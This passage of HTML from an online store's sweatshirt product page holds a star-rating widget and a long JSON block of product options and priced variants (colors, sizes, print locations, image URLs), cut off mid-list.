                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"